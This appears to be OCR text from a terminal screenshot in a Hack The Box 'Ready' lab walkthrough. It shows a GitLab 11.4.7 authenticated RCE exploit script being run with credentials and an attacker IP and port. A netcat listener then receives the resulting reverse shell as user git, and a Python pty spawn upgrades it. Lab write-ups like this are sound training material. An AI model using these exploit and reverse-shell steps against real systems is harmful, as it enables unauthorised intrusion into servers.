 ┌──(kali㉿kali)-[~/htb/ready]
└─$
┌──(kali㉿kali)-[~/htb/ready]
└─$ rlwrap nc -lvp 1335
listening on [any] 1335 ...
connect to [10.10.15.10] from 10.10.10.220 [10.10.10.220] 54280
whoami; id
git
uid=998(git) gid=998(git) groups=998(git)
which python
which python3
/opt/gitlab/embedded/bin/python3
python3 -c 'import pty; pty.spawn("/bin/bash");'
cd
cd
ls
ls
alertmanager  gitlab-ci         logrotate          prometheus
backups       gitlab-monitor    nginx              public_attributes
.json
bootstrapped  gitlab-rails      node-exporter      redis
git-data      gitlab-shell      postgres-exporter  trusted-certs-dir
ectory-hash
gitaly        gitlab-workhorse  postgresql
git@gitlab:~$
┌──(kali㉿kali)-[~/htb/ready]
└─$ python3 gitlab_11.4.7_rce_auth.py -u spirit -p spirit@ready.htb
 -g http://10.10.10.220 -l 10.10.15.10 -P 1335
[+] authenticity_token: TY8vrhW22a+ymSHXgHLRvzTpRGnkkkUdAVM1bBo816X
ICbE6yzBF1iRAyp9GJh7CMM4YYxeHDApHW0R8FBDX8A==
[+] Creating project with random name: project5333
[+] Running Exploit
[+] Exploit completed successfully!
┌──(kali㉿kali)-[~/htb/ready]
└─$